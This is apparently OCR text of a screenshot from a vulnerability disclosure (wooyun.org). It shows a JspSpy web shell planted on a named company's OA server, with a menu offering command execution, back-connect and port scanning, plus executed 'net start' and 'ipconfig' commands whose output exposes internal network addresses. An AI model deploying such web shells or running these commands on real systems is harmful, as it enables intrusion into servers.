 JspSpy Codz By - Ninty
oa.ucredit.com/aaa111.jsp
oa.ucredit.com (10.255.97.21)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBo
Execute Program »
Parameter
cmd.exe /c net start > D:/WEAVER/ecology/Log.txt Execute
Execute Shell »
Parameter
ipconfig Execute
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 10.255.97.21
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.255.97.254
隧道适配器 isatap.{00DD849B-2F18-4CF8-AE71-9B0044CED68F}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
www.wooyun.org